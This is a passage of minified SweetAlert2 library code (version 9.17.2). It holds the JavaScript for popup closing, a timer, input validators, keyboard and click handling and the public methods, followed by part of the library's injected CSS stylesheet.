e=ke.innerParams.get(this);if(e){var t=ke.domCache.get(this);e.showConfirmButton||(se(t.confirmButton),e.showCancelButton||se(t.actions)),re([t.popup,t.actions],k.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}}var at=function(){null===X.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(X.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(X.previousBodyPadding+function(){var e=document.createElement("div");e.className=k["scrollbar-measure"],document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}(),"px"))},st=function(){navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||O().scrollHeight>window.innerHeight-44&&(T().style.paddingBottom="".concat(44,"px"))},lt=function(){var e,t=T();t.ontouchstart=function(t){e=ct(t.target)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},ct=function(e){var t=T();return e===t||!(ue(t)||"INPUT"===e.tagName||ue($())&&$().contains(e))},ut=function(){return!!window.MSInputMethodContext&&!!document.documentMode},ft=function(){var e=T(),t=O();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")},dt={swalPromiseResolve:new WeakMap};function pt(e,t,n,r){n?gt(e,r):(Ve().then((function(){return gt(e,r)})),We.keydownTarget.removeEventListener("keydown",We.keydownHandler,{capture:We.keydownListenerCapture}),We.keydownHandlerAdded=!1),t.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&t.parentNode.removeChild(t),W()&&(null!==X.previousBodyPadding&&(document.body.style.paddingRight="".concat(X.previousBodyPadding,"px"),X.previousBodyPadding=null),function(){if(Q(document.body,k.iosfix)){var e=parseInt(document.body.style.top,10);re(document.body,k.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&ut()&&window.removeEventListener("resize",ft),d(document.body.children).forEach((function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))),re([document.documentElement,document.body],[k.shown,k["height-auto"],k["no-backdrop"],k["toast-shown"],k["toast-column"]])}function ht(e){var t=O();if(t){var n=ke.innerParams.get(this);if(n&&!Q(t,n.hideClass.popup)){var r=dt.swalPromiseResolve.get(this);re(t,n.showClass.popup),ne(t,n.hideClass.popup);var i=T();re(i,n.showClass.backdrop),ne(i,n.hideClass.backdrop),mt(this,t,n),void 0!==e?(e.isDismissed=void 0!==e.dismiss,e.isConfirmed=void 0===e.dismiss):e={isDismissed:!0,isConfirmed:!1},r(e||{})}}}var mt=function(e,t,n){var r=T(),i=_e&&fe(t),o=n.onClose,a=n.onAfterClose;null!==o&&"function"==typeof o&&o(t),i?vt(e,t,r,a):pt(e,r,V(),a)},vt=function(e,t,n,r){We.swalCloseEventFinishedCallback=pt.bind(null,e,n,V(),r),t.addEventListener(_e,(function(e){e.target===t&&(We.swalCloseEventFinishedCallback(),delete We.swalCloseEventFinishedCallback)}))},gt=function(e,t){setTimeout((function(){"function"==typeof t&&t(),e._destroy()}))};function bt(e,t,n){var r=ke.domCache.get(e);t.forEach((function(e){r[e].disabled=n}))}function yt(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),r=0;r<n.length;r++)n[r].disabled=t;else e.disabled=t}var _t=function(){function e(n,r){t(this,e),this.callback=n,this.remaining=r,this.running=!1,this.start()}return r(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),wt={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function xt(e){!function(e){e.inputValidator||Object.keys(wt).forEach((function(t){e.input===t&&(e.inputValidator=wt[t])}))}(e),e.showLoaderOnConfirm&&!e.preConfirm&&p("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=g(e.animation),function(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(p('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ve(e)}var Ct=function(e){var t=T(),n=O();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n);var r=window.getComputedStyle(document.body).overflowY;St(t,n,e),Tt(t,n),W()&&(At(t,e.scrollbarPadding,r),d(document.body.children).forEach((function(e){e===T()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,T())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}))),V()||We.previousActiveElement||(We.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout((function(){return e.onOpen(n)})),re(t,k["no-transition"])};function kt(e){var t=O();if(e.target===t){var n=T();t.removeEventListener(_e,kt),n.style.overflowY="auto"}}var Et,Tt=function(e,t){_e&&fe(t)?(e.style.overflowY="hidden",t.addEventListener(_e,kt)):e.style.overflowY="auto"},At=function(e,t,n){!function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!Q(document.body,k.iosfix)){var e=document.body.scrollTop;document.body.style.top="".concat(-1*e,"px"),ne(document.body,k.iosfix),lt(),st()}}(),"undefined"!=typeof window&&ut()&&(ft(),window.addEventListener("resize",ft)),t&&"hidden"!==n&&at(),setTimeout((function(){e.scrollTop=0}))},St=function(e,t,n){ne(e,n.showClass.backdrop),ae(t),ne(t,n.showClass.popup),ne([document.documentElement,document.body],k.shown),n.heightAuto&&n.backdrop&&!n.toast&&ne([document.documentElement,document.body],k["height-auto"])},Ot=function(e){return e.checked?1:0},jt=function(e){return e.checked?e.value:null},Nt=function(e){return e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null},Lt=function(t,n){var r=$(),i=function(e){return Dt[n.input](r,Pt(e),n)};b(n.inputOptions)||_(n.inputOptions)?(Ue(),y(n.inputOptions).then((function(e){t.hideLoading(),i(e)}))):"object"===e(n.inputOptions)?i(n.inputOptions):h("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions)))},$t=function(e,t){var n=e.getInput();se(n),y(t.inputValue).then((function(r){n.value="number"===t.input?parseFloat(r)||0:"".concat(r),ae(n),n.focus(),e.hideLoading()})).catch((function(t){h("Error in inputValue promise: ".concat(t)),n.value="",ae(n),n.focus(),e.hideLoading()}))},Dt={select:function(e,t,n){var r=ie(e,k.select),i=function(e,t,r){var i=document.createElement("option");i.value=r,K(i,t),n.inputValue.toString()===r.toString()&&(i.selected=!0),e.appendChild(i)};t.forEach((function(e){var t=e[0],n=e[1];if(Array.isArray(n)){var o=document.createElement("optgroup");o.label=t,o.disabled=!1,r.appendChild(o),n.forEach((function(e){return i(o,e[1],e[0])}))}else i(r,n,t)})),r.focus()},radio:function(e,t,n){var r=ie(e,k.radio);t.forEach((function(e){var t=e[0],i=e[1],o=document.createElement("input"),a=document.createElement("label");o.type="radio",o.name=k.radio,o.value=t,n.inputValue.toString()===t.toString()&&(o.checked=!0);var s=document.createElement("span");K(s,i),s.className=k.label,a.appendChild(o),a.appendChild(s),r.appendChild(a)}));var i=r.querySelectorAll("input");i.length&&i[0].focus()}},Pt=function t(n){var r=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach((function(n,i){var o=n;"object"===e(o)&&(o=t(o)),r.push([i,o])})):Object.keys(n).forEach((function(i){var o=n[i];"object"===e(o)&&(o=t(o)),r.push([i,o])})),r},It=function(e,t){var n=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Ot(n);case"radio":return jt(n);case"file":return Nt(n);default:return t.inputAutoTrim?n.value.trim():n.value}}(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then((function(){return y(t.inputValidator(n,t.validationMessage))})).then((function(r){e.enableButtons(),e.enableInput(),r?e.showValidationMessage(r):Mt(e,t,n)}))):e.getInput().checkValidity()?Mt(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},Rt=function(e,t){e.closePopup({value:t})},Mt=function(e,t,n){t.showLoaderOnConfirm&&Ue(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then((function(){return y(t.preConfirm(n,t.validationMessage))})).then((function(t){ce(I())||!1===t?e.hideLoading():Rt(e,void 0===t?n:t)}))):Rt(e,n)},Bt=function(e,t,n){for(var r=U(),i=0;i<r.length;i++)return(t+=n)===r.length?t=0:-1===t&&(t=r.length-1),r[t].focus();O().focus()},Ft=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],qt=["Escape","Esc"],Ht=function(e,t,n){var r=ke.innerParams.get(e);r.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?zt(e,t,r):"Tab"===t.key?Ut(t,r):-1!==Ft.indexOf(t.key)?Wt():-1!==qt.indexOf(t.key)&&Vt(t,r,n)},zt=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;ze(),t.preventDefault()}},Ut=function(e,t){for(var n=e.target,r=U(),i=-1,o=0;o<r.length;o++)if(n===r[o]){i=o;break}e.shiftKey?Bt(0,i,-1):Bt(0,i,1),e.stopPropagation(),e.preventDefault()},Wt=function(){var e=R(),t=M();document.activeElement===e&&ce(t)?t.focus():document.activeElement===t&&ce(e)&&e.focus()},Vt=function(e,t,n){g(t.allowEscapeKey)&&(e.preventDefault(),n(w.esc))},Yt=function(e,t,n){t.popup.onclick=function(){var t=ke.innerParams.get(e);t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(w.close)}},Xt=!1,Kt=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(Xt=!0)}}},Qt=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(Xt=!0)}}},Zt=function(e,t,n){t.container.onclick=function(r){var i=ke.innerParams.get(e);Xt?Xt=!1:r.target===t.container&&g(i.allowOutsideClick)&&n(w.backdrop)}},Gt=function(e){var t=i({},Ke.showClass,e.showClass),n=i({},Ke.hideClass,e.hideClass),r=i({},Ke,e);return r.showClass=t,r.hideClass=n,!1===e.animation&&(r.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},r.hideClass={}),r},Jt=function(e,t,n){return new Promise((function(r){var i=function(t){e.closePopup({dismiss:t})};dt.swalPromiseResolve.set(e,r),t.confirmButton.onclick=function(){return function(e,t){e.disableButtons(),t.input?It(e,t):Mt(e,t,!0)}(e,n)},t.cancelButton.onclick=function(){return function(e,t){e.disableButtons(),t(w.cancel)}(e,i)},t.closeButton.onclick=function(){return i(w.close)},function(e,t,n){ke.innerParams.get(e).toast?Yt(e,t,n):(Kt(t),Qt(t),Zt(e,t,n))}(e,t,i),function(e,t,n,r){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return Ht(e,t,r)},t.keydownTarget=n.keydownListenerCapture?window:O(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}(e,We,n,i),n.toast&&(n.input||n.footer||n.showCloseButton)?ne(document.body,k["toast-column"]):re(document.body,k["toast-column"]),function(e,t){"select"===t.input||"radio"===t.input?Lt(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&(b(t.inputValue)||_(t.inputValue))&&$t(e,t)}(e,n),Ct(n),tn(We,n,i),nn(t,n),setTimeout((function(){t.container.scrollTop=0}))}))},en=function(e){var t={popup:O(),container:T(),content:$(),actions:B(),confirmButton:R(),cancelButton:M(),closeButton:z(),validationMessage:I(),progressSteps:P()};return ke.domCache.set(e,t),t},tn=function(e,t,n){var r=H();se(r),t.timer&&(e.timeout=new _t((function(){n("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(ae(r),setTimeout((function(){e.timeout.running&&de(t.timer)}))))},nn=function(e,t){if(!t.toast)return g(t.allowEnterKey)?t.focusCancel&&ce(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&ce(e.confirmButton)?e.confirmButton.focus():void Bt(0,-1,1):rn()},rn=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},on=function(e){delete e.params,delete We.keydownHandler,delete We.keydownTarget,an(ke),an(dt)},an=function(e){for(var t in e)e[t]=new WeakMap},sn=Object.freeze({hideLoading:ot,disableLoading:ot,getInput:function(e){var t=ke.innerParams.get(e||this),n=ke.domCache.get(e||this);return n?G(n.content,t.input):null},close:ht,closePopup:ht,closeModal:ht,closeToast:ht,enableButtons:function(){bt(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){bt(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return yt(this.getInput(),!1)},disableInput:function(){return yt(this.getInput(),!0)},showValidationMessage:function(e){var t=ke.domCache.get(this);K(t.validationMessage,e);var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),ae(t.validationMessage);var r=this.getInput();r&&(r.setAttribute("aria-invalid",!0),r.setAttribute("aria-describedBy",k["validation-message"]),ee(r),ne(r,k.inputerror))},resetValidationMessage:function(){var e=ke.domCache.get(this);e.validationMessage&&se(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),re(t,k.inputerror))},getProgressSteps:function(){return ke.domCache.get(this).progressSteps},_main:function(e){!function(e){for(var t in e)tt(t),e.toast&&nt(t),rt(t)}(e),We.currentInstance&&We.currentInstance._destroy(),We.currentInstance=this;var t=Gt(e);xt(t),Object.freeze(t),We.timeout&&(We.timeout.stop(),delete We.timeout),clearTimeout(We.restoreFocusTimeout);var n=en(this);return He(this,t),ke.innerParams.set(this,t),Jt(this,n,t)},update:function(e){var t=O(),n=ke.innerParams.get(this);if(!t||Q(t,n.hideClass.popup))return p("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var r={};Object.keys(e).forEach((function(t){cn.isUpdatableParameter(t)?r[t]=e[t]:p('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))}));var o=i({},n,r);He(this,o),ke.innerParams.set(this,o),Object.defineProperties(this,{params:{value:i({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var e=ke.domCache.get(this),t=ke.innerParams.get(this);t&&(e.popup&&We.swalCloseEventFinishedCallback&&(We.swalCloseEventFinishedCallback(),delete We.swalCloseEventFinishedCallback),We.deferDisposalTimer&&(clearTimeout(We.deferDisposalTimer),delete We.deferDisposalTimer),"function"==typeof t.onDestroy&&t.onDestroy(),on(this))}}),ln=function(){function e(){if(t(this,e),"undefined"!=typeof window){"undefined"==typeof Promise&&h("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),Et=this;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];var o=Object.freeze(this.constructor.argsToParams(r));Object.defineProperties(this,{params:{value:o,writable:!1,enumerable:!0,configurable:!0}});var a=this._main(this.params);ke.promise.set(this,a)}}return r(e,[{key:"then",value:function(e){return ke.promise.get(this).then(e)}},{key:"finally",value:function(e){return ke.promise.get(this).finally(e)}}]),e}();i(ln.prototype,sn),i(ln,it),Object.keys(sn).forEach((function(e){ln[e]=function(){var t;if(Et)return(t=Et)[e].apply(t,arguments)}})),ln.DismissReason=w,ln.version="9.17.2";var cn=ln;return cn.default=cn,cn}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var n=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=t);else try{n.innerHTML=t}catch(e){n.innerText=t}}(document,'.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;padding:0;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent!important;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:.3125em;border-bottom-left-radius:.3125em}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 3px #c4e6f5}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error 